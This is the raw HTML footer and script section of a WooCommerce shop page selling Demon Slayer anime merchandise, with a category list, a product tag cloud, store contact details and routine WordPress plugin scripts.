<li class="cat-item cat-item-540"><a href="https://demonslayermerchandise.shop/collections/toys55demon-slayer-figures-1410250the-demon-slayer-figures-amp-141025/">Toys,55,demon-slayer-figures-141025,0,,"The Demon Slayer Figures &amp;amp</a></li>
<li class="cat-item cat-item-15"><a href="https://demonslayermerchandise.shop/collections/uncategorized-141025/">Uncategorized</a></li>
<li class="cat-item cat-item-552"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/zenitsu-agatsuma-merch-141025/">Zenitsu Agatsuma Merch</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-4" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Product tags</span><div class="tagcloud"><a href="https://demonslayermerchandise.shop/themes/accessories/" class="tag-cloud-link tag-link-302 tag-link-position-1" style="font-size: 10.935483870968pt;" aria-label="&quot;Accessories&quot; (32 products)">&quot;Accessories&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/anime/" class="tag-cloud-link tag-link-240 tag-link-position-2" style="font-size: 19.967741935484pt;" aria-label="&quot;Anime&quot; (209 products)">&quot;Anime&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/charity/" class="tag-cloud-link tag-link-365 tag-link-position-3" style="font-size: 12.516129032258pt;" aria-label="&quot;charity&quot; (45 products)">&quot;charity&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/cloak-coat/" class="tag-cloud-link tag-link-366 tag-link-position-4" style="font-size: 11.387096774194pt;" aria-label="&quot;cloak coat&quot; (35 products)">&quot;cloak coat&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer/" class="tag-cloud-link tag-link-241 tag-link-position-5" style="font-size: 22pt;" aria-label="&quot;Demon Slayer&quot; (317 products)">&quot;Demon Slayer&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-hooded-blanket/" class="tag-cloud-link tag-link-253 tag-link-position-6" style="font-size: 8.6774193548387pt;" aria-label="&quot;Demon Slayer Hooded Blanket&quot; (20 products)">&quot;Demon Slayer Hooded Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-hoodie/" class="tag-cloud-link tag-link-288 tag-link-position-7" style="font-size: 10.145161290323pt;" aria-label="&quot;Demon Slayer Hoodie&quot; (27 products)">&quot;Demon Slayer Hoodie&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-microfleece-blanket/" class="tag-cloud-link tag-link-267 tag-link-position-8" style="font-size: 8.2258064516129pt;" aria-label="&quot;Demon Slayer Microfleece Blanket&quot; (18 products)">&quot;Demon Slayer Microfleece Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demonslayerslogo/" class="tag-cloud-link tag-link-272 tag-link-position-9" style="font-size: 16.129032258065pt;" aria-label="&quot;demonslayerslogo&quot; (95 products)">&quot;demonslayerslogo&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-t-shirt/" class="tag-cloud-link tag-link-280 tag-link-position-10" style="font-size: 9.5806451612903pt;" aria-label="&quot;demon slayer t-shirt&quot; (24 products)">&quot;demon slayer t-shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-tank-top/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.2258064516129pt;" aria-label="&quot;demon slayer tank top&quot; (18 products)">&quot;demon slayer tank top&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-tumbler/" class="tag-cloud-link tag-link-249 tag-link-position-12" style="font-size: 8.6774193548387pt;" aria-label="&quot;Demon Slayer Tumbler&quot; (20 products)">&quot;Demon Slayer Tumbler&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/figures/" class="tag-cloud-link tag-link-293 tag-link-position-13" style="font-size: 8.6774193548387pt;" aria-label="&quot;figures&quot; (20 products)">&quot;figures&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/giyu-tomioka/" class="tag-cloud-link tag-link-243 tag-link-position-14" style="font-size: 10.596774193548pt;" aria-label="&quot;Giyu Tomioka&quot; (30 products)">&quot;Giyu Tomioka&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/hooded-blanket/" class="tag-cloud-link tag-link-254 tag-link-position-15" style="font-size: 8.4516129032258pt;" aria-label="&quot;Hooded Blanket&quot; (19 products)">&quot;Hooded Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/inosuke-hashibira/" class="tag-cloud-link tag-link-246 tag-link-position-16" style="font-size: 14.548387096774pt;" aria-label="&quot;Inosuke Hashibira&quot; (68 products)">&quot;Inosuke Hashibira&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/jacket/" class="tag-cloud-link tag-link-244 tag-link-position-17" style="font-size: 11.725806451613pt;" aria-label="&quot;Jacket&quot; (38 products)">&quot;Jacket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/kimetsu-no-yaiba/" class="tag-cloud-link tag-link-242 tag-link-position-18" style="font-size: 14.435483870968pt;" aria-label="&quot;Kimetsu No Yaiba&quot; (67 products)">&quot;Kimetsu No Yaiba&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/microfleece-blanket/" class="tag-cloud-link tag-link-268 tag-link-position-19" style="font-size: 8.2258064516129pt;" aria-label="&quot;Microfleece Blanket&quot; (18 products)">&quot;Microfleece Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/nezuko/" class="tag-cloud-link tag-link-170 tag-link-position-20" style="font-size: 9.6935483870968pt;" aria-label="&quot;Nezuko&quot; (25 products)">&quot;Nezuko&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/nezuko-kamado/" class="tag-cloud-link tag-link-215 tag-link-position-21" style="font-size: 17.483870967742pt;" aria-label="&quot;Nezuko Kamado&quot; (126 products)">&quot;Nezuko Kamado&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/obanai-iguro/" class="tag-cloud-link tag-link-207 tag-link-position-22" style="font-size: 8.6774193548387pt;" aria-label="&quot;Obanai Iguro&quot; (20 products)">&quot;Obanai Iguro&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/pillow/" class="tag-cloud-link tag-link-350 tag-link-position-23" style="font-size: 10.145161290323pt;" aria-label="&quot;Pillow&quot; (27 products)">&quot;Pillow&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/plush/" class="tag-cloud-link tag-link-349 tag-link-position-24" style="font-size: 13.870967741935pt;" aria-label="&quot;Plush&quot; (59 products)">&quot;Plush&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/sabito/" class="tag-cloud-link tag-link-174 tag-link-position-25" style="font-size: 9.3548387096774pt;" aria-label="&quot;Sabito&quot; (23 products)">&quot;Sabito&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/shinobu-kocho/" class="tag-cloud-link tag-link-203 tag-link-position-26" style="font-size: 12.177419354839pt;" aria-label="&quot;Shinobu Kocho&quot; (42 products)">&quot;Shinobu Kocho&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/shirt/" class="tag-cloud-link tag-link-279 tag-link-position-27" style="font-size: 9.6935483870968pt;" aria-label="&quot;shirt&quot; (25 products)">&quot;shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/t-shirt/" class="tag-cloud-link tag-link-281 tag-link-position-28" style="font-size: 9.6935483870968pt;" aria-label="&quot;t-shirt&quot; (25 products)">&quot;t-shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tanjiro/" class="tag-cloud-link tag-link-195 tag-link-position-29" style="font-size: 9.1290322580645pt;" aria-label="&quot;Tanjiro&quot; (22 products)">&quot;Tanjiro&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tanjiro-kamado/" class="tag-cloud-link tag-link-189 tag-link-position-30" style="font-size: 19.177419354839pt;" aria-label="&quot;Tanjiro Kamado&quot; (177 products)">&quot;Tanjiro Kamado&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tank-top/" class="tag-cloud-link tag-link-285 tag-link-position-31" style="font-size: 8.2258064516129pt;" aria-label="&quot;tank top&quot; (18 products)">&quot;tank top&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tumbler/" class="tag-cloud-link tag-link-250 tag-link-position-32" style="font-size: 8.6774193548387pt;" aria-label="&quot;Tumbler&quot; (20 products)">&quot;Tumbler&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/wallet/" class="tag-cloud-link tag-link-331 tag-link-position-33" style="font-size: 10.822580645161pt;" aria-label="&quot;Wallet&quot; (31 products)">&quot;Wallet&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/zenitsu/" class="tag-cloud-link tag-link-171 tag-link-position-34" style="font-size: 10.145161290323pt;" aria-label="&quot;Zenitsu&quot; (27 products)">&quot;Zenitsu&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/zenitsu-agatsuma/" class="tag-cloud-link tag-link-209 tag-link-position-35" style="font-size: 17.596774193548pt;" aria-label="&quot;Zenitsu Agatsuma&quot; (127 products)">&quot;Zenitsu Agatsuma&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/catalog/" class="tag-cloud-link tag-link-411 tag-link-position-36" style="font-size: 11.838709677419pt;" aria-label="catalog (39 products)">catalog</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-kimetsu-no-yaiba/" class="tag-cloud-link tag-link-420 tag-link-position-37" style="font-size: 9.6935483870968pt;" aria-label="Demon Slayer: Kimetsu no Yaiba (25 products)">Demon Slayer: Kimetsu no Yaiba</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-clothing/" class="tag-cloud-link tag-link-1933 tag-link-position-38" style="font-size: 8pt;" aria-label="demon slayer clothing (17 products)">demon slayer clothing</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-corps/" class="tag-cloud-link tag-link-428 tag-link-position-39" style="font-size: 11.048387096774pt;" aria-label="Demon Slayer Corps (33 products)">Demon Slayer Corps</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-gift/" class="tag-cloud-link tag-link-1935 tag-link-position-40" style="font-size: 11.838709677419pt;" aria-label="demon slayer gift (39 products)">demon slayer gift</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-merch/" class="tag-cloud-link tag-link-1932 tag-link-position-41" style="font-size: 12.290322580645pt;" aria-label="demon slayer merch (43 products)">demon slayer merch</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-merchandise/" class="tag-cloud-link tag-link-1934 tag-link-position-42" style="font-size: 11.951612903226pt;" aria-label="demon slayer merchandise (40 products)">demon slayer merchandise</a>
<a href="https://demonslayermerchandise.shop/themes/giyuu-tomioka/" class="tag-cloud-link tag-link-563 tag-link-position-43" style="font-size: 12.629032258065pt;" aria-label="Giyuu Tomioka (46 products)">Giyuu Tomioka</a>
<a href="https://demonslayermerchandise.shop/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1494 tag-link-position-44" style="font-size: 9.1290322580645pt;" aria-label="sc-10119168-unisex-kimono-981 (22 products)">sc-10119168-unisex-kimono-981</a>
<a href="https://demonslayermerchandise.shop/themes/to-be-fix/" class="tag-cloud-link tag-link-1784 tag-link-position-45" style="font-size: 12.290322580645pt;" aria-label="to be fix (43 products)">to be fix</a></div></div>    </div><!-- #secondary -->
    <button class="filters close-drawer" aria-label="Close filters">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
    </button>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">DEMON SLAYER SHOP</span>			<div class="textwidget"><p>Each product is designed by our world-class team. We offer a wide variety of products that are not only beautiful but also high quality. Our products are not only for show; they are there to express your daily style.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;118 Sycamore Tamworth,  B77 5HF, GB&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">118 Sycamore Tamworth, B77 5HF, GB</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;38 Gutian 4th Road, WuHan, Hubei, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">38 Gutian 4th Road, WuHan, Hubei, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:demonslayermerchandise.shop@merchmailservice.com">demonslayermerchandise.shop@merchmailservice.com</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Demon Slayer Merchandise</strong><br />
Official Demon Slayer Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child-theme/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://demonslayermerchandise.shop"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://demonslayermerchandise.shop/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;Demon Slayer Swords&amp;rdquo;","@id":"https://demonslayermerchandise.shop/themes/demon-slayer-swords/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https://demonslayermerchandise.shop/wp-json/ysm/v1/search?","loader_icon":"https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/images/loader6.gif"};
//# sourceURL=smart-search-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=ysws-2.7.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","nonce":"d7c07194bf","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"3773d85654","r_nonce":"ada78ddbb6","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":"1"};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.11" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_786b94384003b5536ac3c7ad5cfe0cd3","fragment_name":"wc_fragments_786b94384003b5536ac3c7ad5cfe0cd3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
